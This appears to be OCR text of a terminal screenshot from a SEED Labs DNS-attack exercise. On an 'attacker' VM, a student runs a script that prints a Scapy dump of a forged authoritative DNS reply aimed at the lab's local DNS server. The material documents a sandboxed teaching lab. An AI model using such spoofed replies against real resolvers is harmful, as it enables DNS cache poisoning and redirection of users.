 seed@VM: ~/.../Labsetup
seed@VM: ~/.../L... × seed@VM: ~/.../L... × seed@VM: ~/.../La... × seed@VM: ~/.../La... × root@local-serve... ×
root@attacker:PES2UG20CS390:Name:VishwasM$:/volumes# python3 generate_dns_reply.
py
###[ IP ]###
  version   = 4
  ihl       = None
  tos       = 0x0
  len       = None
  id        = 1
  flags     =
  frag      = 0
  ttl       = 64
  proto     = udp
  chksum    = 0x0
  src       = 199.43.133.53
  dst       = 10.9.0.53
  \options   \
###[ UDP ]###
     sport     = domain
     dport     = 33333
     len       = None
     chksum    = 0x0
###[ DNS ]###
        id        = 43690
        qr        = 1
        opcode    = QUERY
        aa        = 1
        tc        = 0
        rd        = 0
        ra        = 0
        z         = 0